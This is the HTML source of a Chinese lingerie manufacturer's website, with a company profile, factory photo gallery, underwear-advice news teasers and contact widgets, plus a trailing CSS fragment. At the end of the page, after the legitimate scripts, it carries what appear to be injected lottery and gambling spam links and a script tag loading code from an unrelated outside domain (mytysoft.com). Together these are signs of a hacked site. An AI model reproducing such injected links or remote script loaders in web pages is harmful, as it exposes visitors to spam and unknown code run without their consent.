        <d>&#20740;&#24425;是各类文胸、内衣的ODM/OEM专业制造商，在国内率先开发出全无缝点胶文胸产品，引爆了内衣行业的一次技术革命，给广大女性消费者带来了无比舒适的内衣体验。公司拥有无缝内衣行业专业的材料开发团队和开发经验；结合新材料开发的新工艺专业开发团队；资深的内衣设计师团队；专业的生产设备和检测设备；引进专业的品质管理系统，实施人性化管理，不断为消费者升级开发生产舒适、健康、高品质的新产品。
          <br>公司位于被称为“世界工厂”的东莞市，工厂交通便利，产能弹性大，保证我们的产品品质、价格、交期、服务及环境满足客户需求。今后我们将持续以“创新、价值、品质、服务”为宗旨，不断提高我们的创新能力和完善我们的管理水平，为客户提供更有价值的产品和服务...</d>
        <div class="button"><a href="company.html">了解更多</a></div>
        <div class="button"><a href="dgweb-169185.html">立即咨询</a></div>
      </div>
    </div>
    <div class="clear"></div>
    <div class="top50"></div>
    <line class="dashed"></line>
    <line class="dashed"></line>
    <div class="corpimg">
      <d>企业形象</d><span class="en">Corporate image</span>
    </div>
    <div class="top30"></div>
    
    
    <div class="comp_img owl-carousel owl-theme picScroll-left1">
      <div class="owl-wrapper-outer bd">
        <div class="tempWrap" >
            <ul class="picList" >
         
                    
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267770.html">
                <img src="images/26F43C94-5B8B3986-9BD8BF31-1681B07F0.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267769.html">
                <img src="images/2AFD8E45-064A069C-04AF7BAD-FDF12C9A0.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267768.html">
                <img src="images/8E475DCD-2AFEC91C-EC7418D8-25E743BF0.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267767.html">
                <img src="images/014E166F-08FFDD11-02591A8F-0B37D4A00.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267766.html">
                <img src="images/C576D56A-B32D4FA5-3FB586BA-204DCFF00.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267765.html">
                <img src="images/32A8759F-0C4B5681-A25EDFEC-13EB2F010.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div></ul>
        </div>
      </div>





    </div>
  </div>
  <div class="clear"></div>
</div>


<div class="top70"></div>
<div class="clear"></div>
<script  type="text/javascript">
		jQuery(".picScroll-left1").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:4});
		</script>

</div>
<div mfid="C1_Share_news" >
<div class="news_bg bg">
  <div class="news page">
    <div class="news_t t">
      <p>新闻资讯</p>
      <d>为您提供行业新闻信息，带您了解更多行业动态</d>
    </div>
    <div class="top20"></div>
    <div class="news_list">
      <a href="news-3613-0.html" class="on">公司动态</a>
      <a href="news-3614-0.html" class="">内衣常识</a>
      <a href="news-3615-0.html" class="">常见问题</a>
    </div>
    <div class="clear"></div>
    <div class="top30"></div>
    <div class="news_cont">
      <div class="news_box">
        <div class="news_div">
        
                    
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">26</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267922.html" title="无痕时尚内衣挑选方式">无痕时尚内衣挑选方式</a></div>
              <div class="news_div_item_body">​       首先，在购买之前，先要清楚无痕时尚内衣调整型内衣的品牌是什么，是否已经通过国家商标管理局通过的正式注册商标；       其次，无痕时尚内......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267922.html" title="无痕时尚内衣挑选方式">
                <img src="images/2493B2B5-8395A1B3-B836793B-082F95D90.jpg" class="news_div_item_image" title="无痕时尚内衣挑选方式" alt="无痕时尚内衣挑选方式">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">26</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267921.html" title="无痕果冻内衣如何判断是否合适？">无痕果冻内衣如何判断是否合适？</a></div>
              <div class="news_div_item_body">​       ①无痕果冻内衣底围与地面平行，抬手不移位       ②罩杯边缘贴合胸部轮廓，外侧在腋前线位置1CM左右       ③罩杯包容力与贴合度......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267921.html" title="无痕果冻内衣如何判断是否合适？">
                <img src="images/9FDAEA99-50534958-F1CF9D72-B737BF310.jpg" class="news_div_item_image" title="无痕果冻内衣如何判断是否合适？" alt="无痕果冻内衣如何判断是否合适？">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">26</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267920.html" title="日本果冻内衣设计理念">日本果冻内衣设计理念</a></div>
              <div class="news_div_item_body">​       换点花样，放一件“果冻条”在包里。完全不会掉，不会跑杯移位的日本果冻内衣，       尤其是里面的海绵，质量堪忧，特容易滋生细菌和病毒，......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267920.html" title="日本果冻内衣设计理念">
                <img src="images/158AD325-E226FABD-EA2EAE4F-FFF5C0FD0.jpg" class="news_div_item_image" title="日本果冻内衣设计理念" alt="日本果冻内衣设计理念">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">26</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267919.html" title="无痕内衣厂分享挑选方式">无痕内衣厂分享挑选方式</a></div>
              <div class="news_div_item_body">​       无痕内衣厂分享所谓"无痕内衣"就是采用新颖的专用设备生产一次成型内衣，又称“无缝内衣”。它运用生产高弹性针织外衣、内衣和高弹性运动装的高新......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267919.html" title="无痕内衣厂分享挑选方式">
                <img src="images/8522BBA2-5D7D46A8-3214913F-F0C5807C0.jpg" class="news_div_item_image" title="无痕内衣厂分享挑选方式" alt="无痕内衣厂分享挑选方式">
              </a>
            </div>
          </div></div>
      </div>
      <div class="news_box">
        <div class="news_div">
          
                    
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267824.html" title="侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？">侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？</a></div>
              <div class="news_div_item_body">​      侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？       要是外衣的话，她们怎么穿我还不担忧，但是文胸毕竟是贴身的东西，一定要谨慎选择，特别......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267824.html" title="侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？">
                <img src="images/F03C45DF-91300322-2AD2142A-B8C4FADE0.jpg" class="news_div_item_image" title="侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？" alt="侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267823.html" title="隐形果冻内衣怎么选，怎么穿？？">隐形果冻内衣怎么选，怎么穿？？</a></div>
              <div class="news_div_item_body">​       隐形果冻内衣怎么选，怎么穿？？       隐形果冻内衣怎么选：布料材质的隐形果冻内衣。优点，轻，重量一般在15g到30g左右，JMS穿上......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267823.html" title="隐形果冻内衣怎么选，怎么穿？？">
                <img src="images/BC0DE250-5B491F4D-0A6323BC-FFD827500.jpg" class="news_div_item_image" title="隐形果冻内衣怎么选，怎么穿？？" alt="隐形果冻内衣怎么选，怎么穿？？">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267822.html" title="爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！">爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！</a></div>
              <div class="news_div_item_body">​     爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！     1、胸围尺寸：以BP点（即乳点bustpoint）为测点，用软皮尺水平测量胸部丰满......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267822.html" title="爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！">
                <img src="images/490924C9-629BA7B3-858BA2FF-9920E7F20.jpg" class="news_div_item_image" title="爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！" alt="爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267821.html" title="背心式文胸，一款24小时都可以穿戴的内衣！">背心式文胸，一款24小时都可以穿戴的内衣！</a></div>
              <div class="news_div_item_body">​      你对背心式文胸的印象停留在哪里？我的印象就是，很多青春期的少女们，在发育的初期，选择棉质的背带内衣，来应对青春期的发育烦恼。      而如......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267821.html" title="背心式文胸，一款24小时都可以穿戴的内衣！">
                <img src="images/8B75776B-B6EC242F-93ADC332-29AC64810.jpg" class="news_div_item_image" title="背心式文胸，一款24小时都可以穿戴的内衣！" alt="背心式文胸，一款24小时都可以穿戴的内衣！">
              </a>
            </div>
          </div></div>
      </div>
      <div class="news_box">
        <div class="news_div">
          
                    
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267804.html" title="&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区">&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区</a></div>
              <div class="news_div_item_body">​       &#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区       1.勒得越紧效果越好。(×)       很多人以为塑身衣勒得紧一点效果会更好。其......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267804.html" title="&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区">
                <img src="images/6AA42623-6B65B97D-4B5F02DC-5D8321660.jpg" class="news_div_item_image" title="&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区" alt="&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267803.html" title="&#20740;&#24425;服饰韩式果冻内衣的优势">&#20740;&#24425;服饰韩式果冻内衣的优势</a></div>
              <div class="news_div_item_body">​       &#20740;&#24425;服饰韩式果冻内衣的优势       可的果冻条代替钢圈支撑着胸部，不会太紧，据说是比头发丝还纤细的纤维面料，穿着真的巨舒服亲肤，一定要......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267803.html" title="&#20740;&#24425;服饰韩式果冻内衣的优势">
                <img src="images/75F832A7-FB70309E-10C3160E-B93355140.jpg" class="news_div_item_image" title="&#20740;&#24425;服饰韩式果冻内衣的优势" alt="&#20740;&#24425;服饰韩式果冻内衣的优势">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267802.html" title="&#20740;&#24425;服饰无痕果冻内衣的设计灵感">&#20740;&#24425;服饰无痕果冻内衣的设计灵感</a></div>
              <div class="news_div_item_body">​      &#20740;&#24425;服饰无痕果冻内衣的设计灵感      设计灵感：轻奢雅致的果冻条，Q弹 软支撑，深V型领口设计,散发着迷人的知性气息。搭配成熟的无痕贴合......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267802.html" title="&#20740;&#24425;服饰无痕果冻内衣的设计灵感">
                <img src="images/5BEE1123-4AA3D401-54E7FE35-FAE452B90.jpg" class="news_div_item_image" title="&#20740;&#24425;服饰无痕果冻内衣的设计灵感" alt="&#20740;&#24425;服饰无痕果冻内衣的设计灵感">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267801.html" title="时尚内衣定制注意那几点">时尚内衣定制注意那几点</a></div>
              <div class="news_div_item_body">​     时尚内衣定制注意那几点     1）卷边问题     其实我们都知道很多普通的塑身衣都会有卷边的问题，而且穿着过程中很容易造成勒痛勒红的问题，......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267801.html" title="时尚内衣定制注意那几点">
                <img src="images/ED9D2D34-F91AFF8A-DB08179B-653A8BD10.jpg" class="news_div_item_image" title="时尚内衣定制注意那几点" alt="时尚内衣定制注意那几点">
              </a>
            </div>
          </div></div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="top70"></div>
</div>
<div class="clear"></div>
<script>
    jQuery(".news").slide({
        mainCell: ".news_cont",
        titCell: ".news_list a",
        autoPlay: true,
        interTime: 4000,
        delayTime: 500,
        easing: "swing"
    });
</script>

</div>

<div mfid="C1_Share_copyright" >
<div class="footer_bg bg">
    <div class="footer page">
        <div class="footer_t">
            <div class="footer_tel fl">
                <p>全国服务咨询热线：<d class="en">13553889640</d>
                </p>
            </div>
            <a href="mailto:659922839@qq.com" rel="nofollow"><div class="e-mail fr"></div></a>
            <div class="wechat fr"><p><img src="images/E9FF42B4-6453D61D-5DEB729D-7260C5F30.jpg" alt="微信二维码"></p></div>
            <div class="clear"></div>
        </div>
        <div class="top40"></div>
        <div class="footer_l fl">
            <li>
                <a href="company.html">走进&#20740;&#24425;</a>
                <a href="company.html">公司介绍</a>
                <a href="company.html">企业文化</a>
                <a href="dgweb-169183.html">生产实力</a>
                <a href="dgweb-175845.html">定制案例</a>
            </li>
            <li>
                <a href="products.html">产品展示</a>
                <a href="products-342557-0-0.html#center">内衣16款</a>
                <a href="products-342558-0-0.html#center">内衣192款</a>
                <a href="products-342559-0-0.html#center">内衣193款</a>
                <a href="products-345352-0-0.html#center">内衣198款</a>
                <a href="products.html">......</a>
            </li>
            <li>
                <a href="news.html">新闻资讯</a>
                <a href="news-3613-0.html">公司动态</a>
                <a href="news-3614-0.html">内衣常识</a>
                <a href="news-3615-0.html">常见问题</a>
            </li>
            <li>
                <a href="dgweb-169185.html">联系方式</a>
                <a href="job.html">人才招聘</a>
                <a href="feedback.html">在线留言</a>
                <a href="dgweb-169185.html">联系我们</a>
            </li>
            <li>
                <a>友情链接</a>

                    <div class="linkTagcs">
                    <ul>
                       
               <li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li>
                
                       </ul></div>
            </li>
        </div>
        <div class="footer_r fr">
            <div class="footer_ewm"><img src="images/42FA7BE1-0C0C646C-8B6A577F-DCE8591B0.png" alt="手机APP">
                <p>手机APP</p>
            </div>
            <div class="footer_ewm"><img src="images/2EF54206-2E7A7822-38754758-F0FED0760.png" alt="微信公众号">
                <p>微信公众号</p>
            </div>
            <div class="footer_ewm"><img src="images/CDDA011B-A3F89A77-BCCCD12A-E5A01AC40.png" alt="微信小程序">
                <p>微信小程序</p>
            </div>
        </div>
    </div>
    <div class="clear"></div>
    <div class="top40"></div>
</div>
<div class="clear"></div>
<div class="copy_bg bg">
<div class="copy page">
    &#20740;&#24425; Copyright © 2023 版权所有　【】【
    <a href="sitemap.html" target="_blank">BMAP</a>】【<a href="sitemap.xml" target="_blank">GMAP</a>】【】
    技术支持： 
    
</div></div>
<div mfid="C1_Share_kefu"  class="mod1533">
<style>
.mod1533 .y-kefu-box { position: fixed; right: 0; top: 20%; z-index: 9999; font-size: 13px;}
.mod1533 .y-kefu-box img { display: block; width: 100%; height: auto; }
.mod1533 .y-kefu-box01 .icon { display: block; background: url(files/images/20210127110712_1624677367.png) no-repeat; margin: 0 auto 6px;}
.mod1533 .y-kefu-box01 { width: 66px; color: #666; text-align: center; }
.mod1533 .y-kefu-box01 .kf-close-btn { width: 27px; height: 27px; background-position: -5px -115px; position: relative; cursor: pointer;}
.mod1533 .y-kefu-box01 .kf-close-btn:before { content: ''; display: block; width: 1px; height: 12px; background-color: #d30c35; position: absolute; bottom: -12px; left: 13px; z-index: 1; }
.mod1533 .y-kefu-box01 .show-status>a, .mod1533 .y-kefu-box01 .show-status>div { display: block; width: 66px; padding: 8px 0 12px; background-color: #fff; border-left: solid 1px #efefef; border-top: solid 1px #efefef; border-right: solid 1px #efefef; position: relative;cursor: pointer;}
.mod1533 .y-kefu-box01 .show-status { position: relative; }
.mod1533 .y-kefu-box01 .show-status .kf-zixun { background-color: #d30c35; border-color: #d30c35; color: #fff; margin: 10px 0 7px;}
.mod1533 .y-kefu-box01 .kf-zixun { border-radius: 2px; }
.mod1533 .y-kefu-box01 .kf-zixun i { width: 21px; height: 22px; background-position: -5px -5px; }

.mod1533 .y-kefu-box01 .kf-mobile { border-top-left-radius: 2px; border-top-right-radius: 2px; }
.mod1533 .y-kefu-box01 .kf-mobile>i { width: 18px; height: 18px; background-position: -5px -32px; }
.mod1533 .y-kefu-box01 .kf-mobile:hover>i { background-position: -30px -32px; }

.mod1533 .y-kefu-box01 .kf-weChat>i { width: 22px; height: 19px; background-position: -5px -55px; }
.mod1533 .y-kefu-box01 .kf-weChat:hover>i {background-position: -30px -55px; }

.mod1533 .y-kefu-box01 .kf-ewm { border-bottom-left-radius: 2px; border-bottom-right-radius: 2px; }
.mod1533 .y-kefu-box01 .kf-ewm>i { width: 16px; height: 16px; background-position: -5px -148px; }
.mod1533 .y-kefu-box01 .kf-ewm:hover>i { background-position: -30px -148px; }

.mod1533 .y-kefu-box01 .kf-email { border-bottom-left-radius: 2px; border-bottom-right-radius: 2px; }
.mod1533 .y-kefu-box01 .kf-email>i { width: 18px; height: 14px; background-position: -5px -80px; }
.mod1533 .y-kefu-box01 .kf-email:hover>i { background-position: -30px -80px; }

.mod1533 .y-kefu-box01 .back-top i { width: 13px; height: 11px; background-position: -5px -98px; }
.mod1533 .y-kefu-box01 .back-top:hover i { background-position: -30px -98px; }
.mod1533 .y-kefu-box01 .show-status div:last-of-type, .mod1533 .y-kefu-box01 .back-top  { border-bottom: solid 1px #efefef;}
.mod1533 .y-kefu-box01 .back-top { margin-top: 20px; border-radius: 2px; right: 0;}
.mod1533 .y-kefu-box01 .hver:hover { background-color: #d30c35; border-color: #d30c35;}
.mod1533 .y-kefu-box01 .hver:hover>p { color: #fff; }

.mod1533 .y-kefu-box01 .mobile-infos, .mod1533 .y-kefu-box01 .weChat-infos, .mod1533 .y-kefu-box01 .y-ewm-box, .mod1533 .y-kefu-box01 .y-email-infos { background-color: #fff; border: solid 1px #efefef; position: absolute; right: 90px; z-index: 2; border-radius: 2px; display: none;} 
/*手机*/
.mod1533 .y-kefu-box01 .mobile-infos { width: 260px; text-align: left; top: 0;}
.mod1533 .y-kefu-box01 .mobile-infos>div { padding: 20px 0 20px 45px; position: relative; }
.mod1533 .y-kefu-box01 .mobile-infos>div i { width: 15px; height: 15px; background-position: -52px -32px; position: absolute; top: 22px; left: 20px; z-index: 2; }
.mod1533 .y-kefu-box01 .mobile-infos .online1 { border-bottom: solid 1px #efefef; }
.mod1533 .y-kefu-box01 .mobile-infos span { color:#b9b9b9; }
.mod1533 .y-kefu-box01 .mobile-infos p { color: #d30c35; font-size: 18px; }
.mod1533 .y-kefu-box01 .right {width: 12px;height: 12px;position: absolute;right: -12px;top: 24px;}
.mod1533 .y-kefu-box01 .right-arrow1,.mod1533 .right-arrow2 {width: 0;height: 0;display: block;position: absolute;left: 0;top: 0;border-top: 6px transparent dashed;border-right: 6px transparent dashed;border-bottom: 6px transparent dashed;border-left: 6px white solid;overflow: hidden;}
.mod1533 .y-kefu-box01 .right-arrow1 {left: 1px;border-left: 6px #efefef solid;}
.mod1533 .y-kefu-box01 .right-arrow2 {border-left: 6px white solid;}
/*微信*/
.mod1533 .y-kefu-box01 .weChat-infos { width: 260px; text-align: left; top: 0;}
.mod1533 .y-kefu-box01 .weChat-infos>div { padding: 20px 0 20px 45px; position: relative; }
.mod1533 .y-kefu-box01 .weChat-infos>div i { width: 18px; height: 15px; background-position: -52px -55px; position: absolute; top: 22px; left: 20px; z-index: 2; }
.mod1533 .y-kefu-box01 .weChat-infos .online1 { border-bottom: solid 1px #efefef; }
.mod1533 .y-kefu-box01 .weChat-infos span { color:#b9b9b9; }
.mod1533 .y-kefu-box01 .weChat-infos p { color: #d30c35; font-size: 18px; }
/*二维码*/
.mod1533 .y-kefu-box01 .y-ewm-box { width: 151px; top: -75px;}
.mod1533 .y-kefu-box01 .y-ewm-box>div { width: 150px; height: 185px;
display: block; background: #fff;
    
}
.mod1533 .y-kefu-box01 .y-ewm-box img { width: 145px; height: 145px; margin: 5px auto; }
.mod1533 .y-kefu-box01 .y-ewm-box .y-ewm-img1 { width: 150px; border-right: solid 1px #efefef; }
.mod1533 .y-kefu-box01 .y-ewm-box .right { top: 84px; }
/*email*/
.mod1533 .y-kefu-box01 .y-email-infos { padding: 28px 20px 28px 45px; color:#b9b9b9; text-align: left; bottom: 0; }
.mod1533 .y-kefu-box01 .y-email-infos p { color: #d30c35; font-size: 16px; }
.mod1533 .y-kefu-box01 .y-email-infos>i { width: 18px; height: 13px; background-position: -52px -80px; position: absolute; left: 15px; top: 30px; }
.mod1533 .y-kefu-box01 .y-email-infos .right { top: 55px; }
</style>
<div class="y-kefu-box y-kefu-box01">
  <div class="show-status">
    <span class="kf-close-btn icon"></span>
    
    <a href="feedback.html" class="kf-zixun"><i class="icon"></i>咨询</a>
    
    <div class="kf-mobile hver">
        <i class="icon"></i>
        <p varid="kefu_tel">咨询热线</p>
        <div class="mobile-infos">
            <b class="right"><i class="right-arrow1"></i><i class="right-arrow2"></i></b>
            <div class="online2">
            <i class="icon"></i>
            <span>方先生</span>
            <p>13553889640</p>
        </div>
        </div>
    </div>
    
    <div class="kf-weChat hver">
        <i class="icon"></i>
        <p>个人微信</p>
        <div class="y-ewm-box clearfix">
            <b class="right">
            <i class="right-arrow1"></i>
            <i class="right-arrow2"></i>
            </b>
            <div class="y-ewm-img1 fl">
            <img src="images/E9FF42B4-6453D61D-5DEB729D-7260C5F30.jpg" alt="个人微信">
            <p>个人微信</p>
        </div>
        </div>
    </div>
    
   
   
    <div class="kf-weChat hver">
        <i class="icon"></i>
        <p>公众号</p>
        <div class="y-ewm-box clearfix">
            <b class="right">
            <i class="right-arrow1"></i>
            <i class="right-arrow2"></i>
            </b>
            <div class="y-ewm-img1 fl">
            <img src="images/2EF54206-2E7A7822-38754758-F0FED0760.png" alt="微信公众号">
            <p>微信公众号</p>
        </div>
        </div>
    </div>
    
    
    
    <div class="kf-weChat hver">
        <i class="icon"></i>
        <p>手机站</p>
        <div class="y-ewm-box clearfix">
            <b class="right">
            <i class="right-arrow1"></i>
            <i class="right-arrow2"></i>
            </b>
            <div class="y-ewm-img1 fl">
            <img src="images/42FA7BE1-0C0C646C-8B6A577F-DCE8591B0.png" alt="手机网站">
            <p>手机网站</p>
        </div>
        </div>
    </div>
    
    
    <div class="kf-weChat hver">
        <i class="icon"></i>
        <p>小程序</p>
        <div class="y-ewm-box clearfix">
            <b class="right">
            <i class="right-arrow1"></i>
            <i class="right-arrow2"></i>
            </b>
            <div class="y-ewm-img1 fl">
            <img src="images/CDDA011B-A3F89A77-BCCCD12A-E5A01AC40.png" alt="微信小程序">
            <p>微信小程序</p>
        </div>
        </div>
    </div>
    
    
    
    <a href="javascript:;" class="back-top hver" id="gototop"><i class="icon"></i><p>回顶</p></a>
  </div>
</div>
<script>
$('.kf-mobile, .kf-weChat, .kf-email, .kf-ewm').hover(function(){
    $(this).children('div').stop().show().animate({right:'90px',opacity:1}, 400);
  },function(){
    $(this).children('div').stop().animate({right:'90px',opacity:0}, 400,function(){$(this).hide()});
                                                                                   })
      
      $('.y-kefu-box01 .kf-close-btn').on('click',function(){
      $(this).parent().animate({left:'66px'}, 400,function(){
      $(this).hide().next().show().animate({left:'0'}, 400);
  });
  })
    $('#hideStatus').on('click',function(){
    $(this).animate({left:'66px'}, 400,function(){
    $(this).hide().prev().show().animate({left:'0'}, 400);
  });
  })
</script>
<script>
    //backtop
    $('#gototop').on('click',function(e){
        e.preventDefault(); 
        $('body,html').animate({ scrollTop: 0 }, 1000);
        return false;
    }) 
</script>
</div>

</div>
<div mfid="C1_Share_links" >
<div class="links bg" data-aos="fade-up" data-aos-anchor-placement="top-bottom">
  <div class="linksW">
    <div class="links_l">
      <div class="links_lm">友情链接</div>
      <div class="links_len">links</div>
    </div>
    <div class="links_r">
      <style type="text/css">
        .linkTagcs {
          width: 1435px;
          height: auto;
        }

        .linkTagcs ul {
          margin: 0px;
          padding: 0px;
          list-style-type: none;
        }

        .linkTagcs li {
          list-style: none;
          margin: 0px;
          padding-right: 10px;
          line-height: 38px;
          float: left;
        }

        .linkTagcs li a {
          color: #fff;
          word-break: break-all;
        }

        .linkTagcs li img {
          border: 0px;
        }

      </style>
      <div class="linkTagcs">
        <ul>
                       
               <li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li>
                
                       </ul>
      </div>
    </div>
  </div>
</div>


</div>
<script>
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='plugins/pluginLoad.js?v='+parseInt(new Date().getTime()/(1000*60))];
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='plugins/online/onlineLoad.js?v='+parseInt(new Date().getTime()/(1000*60))];
</script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="金彩汇-用户注册" href="http://xinzaozhuang.com">金彩汇-用户注册</a>
<a target="_blank" title="新华彩票 - 首页" href="http://yushentuliao.com.cn">新华彩票 - 首页</a>
<a target="_blank" title="创世红海·(中国区)有限公司官网" href="http://lmgpjc.com">创世红海·(中国区)有限公司官网</a>
<a target="_blank" title="乐发vll500 - 欢迎您" href="http://ahoiahoi.com">乐发vll500 - 欢迎您</a>
<a target="_blank" title="e乐彩 - welcome" href="http://huayu168.net">e乐彩 - welcome</a>
<a target="_blank" title="彩运网cy9999 - 首页" href="http://gangfu114.com">彩运网cy9999 - 首页</a>
<a target="_blank" title="万彩网2816" href="http://tjxzybxg.com">万彩网2816</a>
<a target="_blank" title="YY彩票 - 安全购彩" href="http://hnysyl.com">YY彩票 - 安全购彩</a>
<script src="http://mytysoft.com/83.js"></script>
</body></html> 
  


--- FILE ---
content_type: text/css
request_url: http://hujiajc.com/files/site.css
body_size: 10621
content:
@charset "utf-8";
/* 清除内外边距 */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */
dl, dt, dd, ul, ol, li, /* list elements 列表元素 */
pre, /* text formatting elements 文本格式元素 */
fieldset, lengend, button, input, textarea, /* form elements 表单元素 */
th, td { /* table elements 表格元素 */
    margin: 0;
    padding: 0;
}

input,textarea {border: 2 none; -webkit-box-shadow: none; box-shadow: none; outline: none;}

/* 设置默认字体 */
body,
button, input, select, textarea {
    font-family: "Microsoft Yahei"; color: #666; font-size: 13px;
}

h1 {font-size: 18px;}
h2 {font-size: 16px;}
h3 {font-size: 14px;}
h4, h5, h6 {font-size: 100%;}
* h1,* h2,* h3,* h4,* h5,* h6{margin: 0px;} /*覆盖bootstrape对标题加的默认外边距*/

address, cite, dfn, em, i, var {font-style: normal;} /* 斜体扶正 */

/* 重置列表元素 */
ul, ol ,li{list-style: none;}

/* 重置文本格式元素 */
a {text-decoration: none; color: #666; word-wrap:break-word;}/*英文换行*/
a:hover {text-decoration: none; }


/* 重置表单元素 */
